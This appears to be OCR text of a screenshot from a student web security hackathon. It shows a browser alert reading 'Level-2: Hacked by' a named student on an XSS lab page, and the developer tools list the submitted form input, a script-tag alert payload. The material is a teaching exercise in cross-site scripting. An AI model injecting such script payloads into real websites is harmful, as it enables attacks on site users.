 Activities Google Chrome Feb 6 11:04
waph-hackathon.eastus × waph-hackathon.eastus × +
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level2/echo.php
...-hackathon.eastus.cloudapp.azure.com says
Level-2: Hacked by Sai Keerthi Vadnala
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
Name × Headers Payload Preview Response Initiator Timing
echo.php Form Data view source view URL-encoded
input: <script>alert("Level-2: Hacked by Sai Keerthi Vadnala");</script>
1 requests 204 B transferred